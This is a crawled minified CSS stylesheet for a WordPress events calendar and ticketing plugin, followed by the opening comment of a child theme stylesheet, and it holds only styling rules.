table .fc-daygrid-day.fc-day-today,.etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr>td{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style .fc .fc-col-header-cell-cushion,.etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:20px}@media(max-width:767px){.etn-default-calendar-style .fc .fc-col-header-cell-cushion,.etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{color:#000;font-weight:700}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .fc-day a{text-decoration:none!important}.etn-default-calendar-style .fc-day.fc-day-today .fc-daygrid-day-number{outline:2px solid #5d78ff;outline-offset:2px}.etn-default-calendar-style .etn-event-item{border:1px solid #ddd;box-shadow:none}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{border-radius:8px;margin-bottom:0}@media(max-width:1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0!important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness{display:grid;place-items:center}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{background:rgba(93,120,255,.2);border-radius:50%;content:"";height:50px;left:0;margin:auto;position:absolute;right:0;text-align:center;width:50px;z-index:1}@media(max-width:767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{height:30px;width:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff!important}.date-selected-calendar-event .etn-event-item{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;margin-inline:auto;padding:20px 0;width:100%}.date-selected-calendar-event .etn-event-item .etn-title{font-size:1.125rem;margin:0 0 5px}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width:767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}.fc .fc-button{display:grid;place-items:center}.fc .fc-button .fc-icon{font-size:12px!important}@media(min-width:1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{border-left:1px solid #ddd;border-right:none;padding-left:40px;padding-right:0}.calendar_show.full_width .etn-fullcalendar-content{border-right:none;padding-right:0}.calendar_show .etn-fullcalendar-content{border-right:1px solid #ddd;padding-right:40px}}.cat-dropdown-list{position:relative}@media(min-width:767px){.cat-dropdown-list{margin:0 0 -45px auto;max-width:212px}}.cat-dropdown-list select{background-position-y:50%;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;font-weight:600;height:44px;padding:0 20px;width:100%}.etn-cal-selected-date{border-bottom:1px solid #ddd;font-size:22px;font-weight:700;margin-bottom:15px;padding-bottom:20px}.etn-cal-selected-date span{color:#777;display:block;font-size:.9375rem;font-weight:400;line-height:14px}.etn-not-found-post{background:rgba(255,0,0,.059);border-left:2px solid red;font-weight:400;padding:5px 15px}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{background:#f6f6f6;height:100%;padding:20px}@media(max-width:767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){left:-9999px;position:absolute}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{cursor:pointer;display:inline-block;font-weight:600;line-height:30px;margin-bottom:5px;padding-left:28px;position:relative}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{background:#fff;border:1px solid #ddd;border-radius:100%;content:"";font-size:1rem;height:18px;left:0;position:absolute;top:7px;width:18px}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{background:#5d78ff;border-radius:100%;content:"";height:8px;left:5px;position:absolute;top:12px;transition:all .2s ease;width:8px}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;transform:scale(1)}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}.etn-fadeInUp{animation-duration:1s;animation-name:fadeInUp}#sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.main-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list{display:none}#sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:0}#sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a{height:35px;line-height:35px;width:35px}#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{bottom:0;height:6px;width:6px}#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr>td{background-color:transparent}#sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item{border-bottom:1px solid #ddd;padding:0 0 10px}#sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover{background-color:transparent}#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{flex:0 0 100%;max-width:100%;padding:0}#sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .calendar_show.left .etn-col-lg-5,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-4,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-4,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7{flex:0 0 100%;max-width:100%}#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{border:0;padding:0}#sidebar .event-calendar-wrapper,.left-sidebar .event-calendar-wrapper,.main-sidebar .event-calendar-wrapper,.right-sidebar .event-calendar-wrapper,.sidebar .event-calendar-wrapper,.widget .event-calendar-wrapper,.widgets .event-calendar-wrapper{padding:1rem}#sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.main-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.sidebar .cat-radio-list,.widget .cat-radio-list,.widgets .cat-radio-list{background:#f6f6f6;height:100%;padding:20px 0}#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr>td{padding:4px 0}#sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{align-items:center;display:flex;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{display:flex;flex-direction:column;margin:20px 0 0;padding:0}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{align-items:center;border:1px solid #f2f2f2;border-radius:3px;color:#333;display:inline-flex;font-weight:600;line-height:1;margin:0;min-width:172px;padding:7px 12px 5px;text-transform:capitalize;transition:all .3s ease}.etn-calender-list a:hover{background:#5d78ff;border-color:transparent;color:#fff}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{font-size:.875rem;margin:-4px 0 0 15px}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{color:#5d78ff;font-size:1rem;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;line-height:1;margin:0;padding:5px 0}@media(max-width:991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0 5px;color:#fff;display:inline-block;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px;padding:0 9px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{bottom:15px;position:absolute;right:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;border-radius:5px;margin:0;padding:30px}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-event-related-post .etn-event-location span:not(:last-child),.etn-related-event-wrap .etn-event-location span:not(:last-child){margin-right:5px;position:relative}.etn-event-related-post .etn-event-location span:not(:last-child):before,.etn-related-event-wrap .etn-event-location span:not(:last-child):before{content:",";position:absolute;right:-5px}.registration-expired-message{font-size:18px;line-height:1.4;margin:0;text-align:center}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{border:1px solid #e4e5ec;border-radius:8px;display:grid;gap:30px;grid-template-columns:repeat(2,1fr);padding:30px}@media screen and (max-width:767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{align-items:center;display:flex;flex:0 0 50%;gap:20px}.wrap-seat-plan-form .etn-summary-icon{align-items:center;border:1px solid #e4e5ec;border-radius:50%;display:flex;flex:0 0 50px;height:50px;justify-content:center}.wrap-seat-plan-form .etn-summary-description h4{color:#606469;font-size:14px;font-weight:400;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:700;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form .tt-seatsmap-wrapper{border-color:transparent;margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;border-radius:10px;padding:30px 40px}.wrap-seat-plan-form .etn-checkout-button{align-items:center;background-color:#5d5dff;border-radius:40px;color:#fff;display:flex;font-size:14px;font-weight:600;height:46px;justify-content:center;line-height:1;margin-top:30px;text-align:center;text-transform:uppercase;width:100%}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{display:flex;flex-wrap:wrap;gap:6px;list-style:none;margin:0}.wrap-seat-plan-form .selected-seats-list li{font-size:16px;font-weight:700}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{font-weight:700;margin:0}.etn-ticket-details .single-ticket-seats__list{display:flex;flex-wrap:wrap;gap:6px;list-style:none;margin:0;padding:0}.etn-ticket-details .single-ticket-seats__list li{font-size:14px;font-weight:400}.etn-ticket-details .single-ticket-details{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}.button.button--loader{align-items:center;display:flex;justify-content:center}.button--loading:before{animation:loading-spinner-animation 1s linear infinite;border-color:#3582c4 transparent #fff;border-radius:50%;border-style:solid;border-width:3px;content:" ";height:.75em;margin-right:.5em;width:.75em}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.etn-event-title-wrap.with-logo{display:flex;flex-wrap:wrap;gap:20px;margin-bottom:20px}.etn-event-title-wrap.with-logo img{height:100px;max-width:100px;-o-object-fit:cover;object-fit:cover}.etn-event-expired{border-color:#f08080;color:#f08080}.etn-ticket-count-lot{border:1.5px solid green;border-radius:3px;color:green}.etn-ticket-count-few,.etn-ticket-count-lot{font-size:.7rem;font-weight:700;padding:1px 7px}.etn-ticket-count-few{border:1.5px solid #f08080;border-radius:3px;color:#f08080}

--- FILE ---
content_type: text/css
request_url: https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css
body_size: 307
content:
/*
Theme Name:     GCH Kleo Child
Theme URI:
Description:    Child theme for Kleo by Gnosys Digital
